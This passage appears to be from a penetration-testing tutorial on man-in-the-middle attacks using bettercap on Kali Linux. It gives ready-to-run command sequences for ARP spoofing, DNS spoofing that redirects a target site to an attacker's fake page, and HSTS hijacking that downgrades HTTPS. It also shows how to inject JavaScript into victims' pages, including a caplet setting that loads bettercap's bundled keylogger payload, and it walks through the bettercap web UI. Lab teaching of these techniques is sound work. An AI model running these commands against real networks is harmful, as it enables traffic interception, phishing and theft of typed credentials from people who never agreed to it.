
Now, go to the target machine and try to access the target website (e.g.,
www.targetsite.com). You will see that the website is redirected to the attacker’s web server. -
This will work against all websites even if they use https, as we saw earlier, the other website uses https, and it loaded over https by default. The only websites this will not work against are ones that use HSTS, because as I mentioned before, the browser has list of these websites, the list is stored locally, so it doesn’t send any request. And, will only load these websites over https.
DNS Spoofing Example
Let’s look at an example output of DNS Spoofing using bettercap:
-
Create your fake website, and replace the content of
/var/www/html/index.htmlwith your fake content, and run the command:service apache2 start -
This will start the Apache web server on Kali.
-
Once, the web server is started, start bettercap using the command:
bettercap -iface <interface_name>Use the following commands in bettercap terminal:
net.probe on; net.sniff on; arp.spoof.targets <target_ip>; arp.spoof.fullduplex true; arp.spoof on; set dns.spoof.domains linkedin.com; dns.spoof on;
-
Now, go to the target machine and try to access the target website (e.g.,
www.targetsite.com). You will see that the website is redirected to the attacker’s web server.
Injecting JavaScript Code
-
Once, we have become the man in the middle, we can also modify the components of the web page, that is being loaded on browser of the target machine. We can insert any piece of code we want, and the browser will execute it.
-
HTML is only responsible for rendering only the elements that we see on the web page. It doesn’t really allow us to do much. But, modern browsers can execute Javascript code.
-
So, before starting
bettercap, you must have the javascript code that you want to inject ready. For this example, we will use a simple javascript code:alert("Javascript Injection Successful!");Save it as
inject.jsfile. -
Now go to the
hstshijackcaplet directory/usr/local/share/bettercap/caplets/hstshijack/open it in the editor and editset hstshijack.payloadsparameter to include the path of yourinject.jsfile as shown below:set hstshijack.payloads *:/path/to/your/inject.js,*:/usr/local/share/bettercap/caplets/hstshijack/payloads/keylogger.js -
Now, Run
bettercapand use thehstshijackcaplet as shown in the previous section.bettercap -iface <interface_name> net.probe on; net.sniff on; net.show arp.spoof.fullduplex true; arp.spoof.targets <target_ip>; arp.spoof on; hstshijack/hstshijack set dns.spoof.all true; set dns.spoof.domains www.targetsite.com,*.targetsite.com; dns.spoof on;This will cause the target website to load in HTTP instead of HTTPS, allowing
bettercapto inject the javascript code into the web page.
Bettercap UI Mode
-
In order to use the UI Interface of bettercap, you need to start bettercap with the
-eval "http-ui"option as shown below:bettercap -iface <interface_name> -eval "http-ui"You can also do it as:
bettercap -iface <interface_name> http-ui -
This will start the bettercap UI on
http://127.0.0.1:80on the Kali machine. You can access it using any web browser. -
For the default username and password is:
username: user password: pass -
If you are using your own custom Kali machine, you have to install the UI using the command:
ui.update -
On the UI, Click on
LANbutton at the top Navigation bar. This will show you all the devices on the network. -
Click on the play button to start
net.probeto discover all the devices on the network, and than Click on the play button that appears again to startnet.reconto gather more information about the devices. -
Now, Click on the IP of the target machine, a drop down appears. In the drop down you get the following options:
- Copy
- Scan Ports
- Add to
arp.spoof.targets
-
If you click on
Add to arp.spoof.targets, the target IP will be added to thearp.spoof.targetsparameter. Now, you will see more options including:- fullduplex spoofing
- spoof local connections
- ban mode
- Start
arp.spoof
-
Enable
fullduplex spoofingand Click onStart arp.spoofto start the ARP Spoofing attack. -
Now, to use the
hstshijackcaplet, Click on theCAPLETSbutton on the top navigation bar. This will show you all the available caplets. -
Select the caplet
hstshijack/hstshijackfrom the list, that we want to use, now we also havve the option to directly edit the caplet here itself. -
Click on play button to load the caplet. This will start the
hstshijackmodule. - From the
advancedon the top navigation bar, We can look for the commands, we want to run, we can directly click on them and execute them.